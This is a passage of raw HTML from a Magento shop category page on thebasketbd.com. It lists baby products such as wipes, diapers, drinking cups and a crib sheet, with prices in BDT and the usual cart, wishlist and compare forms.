class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BABY&#x20;WIPES&#x20;ASPIRE&#x20;PREMIUM&#x20;ADULT&#x20;WET&#x20;TOWEL&#x20;80&#x20;PCS" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BABY&#x20;WIPES&#x20;ASPIRE&#x20;PREMIUM&#x20;ADULT&#x20;WET&#x20;TOWEL&#x20;80&#x20;PCS" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11379\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11379,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11379","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-wipes-aspire-premium-adult-wet-towel-80-pcs.html">BABY WIPES ASPIRE PREMIUM ADULT WET TOWEL 80 PCS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11379" data-price-box="product-id-11379"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11379" data-price-amount="400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 400.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A44556" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/11379/" method="post"><input type="hidden" name="product" value="11379"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11379,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11379","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-diaper-neo-care-medium-4-9-kg-30-pcs-premimum.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/n/e/neo_care_baby_diaper_medium_4-9_kg_30_pcs_premimum.jpeg" alt="BABY&#x20;DIAPER&#x20;NEO&#x20;CARE&#x20;MEDIUM&#x20;4-9&#x20;KG&#x20;30&#x20;PCS&#x20;PREMIMUM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/n/e/neo_care_baby_diaper_medium_4-9_kg_30_pcs_premimum.jpeg" alt="BABY&#x20;DIAPER&#x20;NEO&#x20;CARE&#x20;MEDIUM&#x20;4-9&#x20;KG&#x20;30&#x20;PCS&#x20;PREMIMUM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11617\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11617,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11617","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-diaper-neo-care-medium-4-9-kg-30-pcs-premimum.html">BABY DIAPER NEO CARE MEDIUM 4-9 KG 30 PCS PREMIMUM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11617" data-price-box="product-id-11617"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11617" data-price-amount="805" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 805.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A52659" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/11617/" method="post"><input type="hidden" name="product" value="11617"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11617,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11617","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-drinking-cup-angel-7-oz-dca-01c-15002.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/n/angel_baby_drinking_cup_7_oz_dca-01c_15002_.jpeg" alt="BABY&#x20;DRINKING&#x20;CUP&#x20;ANGEL&#x20;7&#x20;OZ&#x20;DCA-01C&#x28;15002&#x29;" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/n/angel_baby_drinking_cup_7_oz_dca-01c_15002_.jpeg" alt="BABY&#x20;DRINKING&#x20;CUP&#x20;ANGEL&#x20;7&#x20;OZ&#x20;DCA-01C&#x28;15002&#x29;" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10554\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10554,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10554","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-drinking-cup-angel-7-oz-dca-01c-15002.html">BABY DRINKING CUP ANGEL 7 OZ DCA-01C(15002)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10554" data-price-box="product-id-10554"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10554" data-price-amount="315" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 315.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06894" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/10554/" method="post"><input type="hidden" name="product" value="10554"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10554,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10554","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-drinking-cup-angel-15018-dca-06-6-months.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BABY&#x20;DRINKING&#x20;CUP&#x20;ANGEL&#x20;15018&#x20;&#x28;DCA-06&#x29;&#x20;6&#x2B;&#x20;MONTHS" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BABY&#x20;DRINKING&#x20;CUP&#x20;ANGEL&#x20;15018&#x20;&#x28;DCA-06&#x29;&#x20;6&#x2B;&#x20;MONTHS" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10557\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10557,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10557","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-drinking-cup-angel-15018-dca-06-6-months.html">BABY DRINKING CUP ANGEL 15018 (DCA-06) 6+ MONTHS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10557" data-price-box="product-id-10557"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10557" data-price-amount="329" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 329.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06947" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/10557/" method="post"><input type="hidden" name="product" value="10557"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10557,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10557","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-sheet-farlin-60-90-cm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/f/a/farlin_baby_sheet_60by90_cm.jpeg" alt="BABY&#x20;SHEET&#x20;FARLIN&#x20;60&#x2A;90&#x20;CM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/f/a/farlin_baby_sheet_60by90_cm.jpeg" alt="BABY&#x20;SHEET&#x20;FARLIN&#x20;60&#x2A;90&#x20;CM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10559\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10559,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10559","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-sheet-farlin-60-90-cm.html">BABY SHEET FARLIN 60*90 CM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10559" data-price-box="product-id-10559"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10559" data-price-amount="558" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 558.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06980" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/10559/" method="post"><input type="hidden" name="product" value="10559"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10559,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10559","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-diaper-neo-care-xl-11-25-kg-4-pcs.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/n/e/neo_care_baby_diaper_xl_11-25_kg_4_pcs.jpeg" alt="BABY&#x20;DIAPER&#x20;NEO&#x20;CARE&#x20;XL&#x20;11-25&#x20;KG&#x20;4&#x20;PCS" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/n/e/neo_care_baby_diaper_xl_11-25_kg_4_pcs.jpeg" alt="BABY&#x20;DIAPER&#x20;NEO&#x20;CARE&#x20;XL&#x20;11-25&#x20;KG&#x20;4&#x20;PCS" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10783\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10783,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10783","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-diaper-neo-care-xl-11-25-kg-4-pcs.html">BABY DIAPER NEO CARE XL 11-25 KG 4 PCS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10783" data-price-box="product-id-10783"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10783" data-price-amount="145" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 145.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A15272" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/10783/" method="post"><input type="hidden" name="product" value="10783"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10783,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10783","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/pants-kidstar-extra-dry-m-5-pcs-7-12-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="PANTS&#x20;KIDSTAR&#x20;EXTRA&#x20;DRY&#x20;M&#x20;5&#x20;PCS&#x20;7-12&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="PANTS&#x20;KIDSTAR&#x20;EXTRA&#x20;DRY&#x20;M&#x20;5&#x20;PCS&#x20;7-12&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/12539\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12539,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12539","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/pants-kidstar-extra-dry-m-5-pcs-7-12-kg.html">PANTS KIDSTAR EXTRA DRY M 5 PCS 7-12 KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12539" data-price-box="product-id-12539"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-12539" data-price-amount="140" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 140.00</span></span></span></div><div class="button-wrap"><div 